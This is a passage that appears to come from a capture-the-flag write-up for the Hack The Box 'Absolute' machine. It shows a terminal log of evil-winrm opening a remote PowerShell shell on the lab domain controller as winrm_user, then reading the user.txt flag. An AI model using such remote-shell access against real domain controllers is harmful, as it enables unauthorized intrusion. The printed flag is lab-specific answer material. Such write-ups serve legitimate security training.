 ❯ ruby evil-winrm.rb -i DC.ABSOLUTE.HTB -r ABSOLUTE.HTB
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_user\Documents> whoami
absolute\winrm_user
*Evil-WinRM* PS C:\Users\winrm_user\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\winrm_user\Desktop> type user.txt
4bbcfd92264e6efe4a86c5e53abab716
*Evil-WinRM* PS C:\Users\winrm_user\Desktop>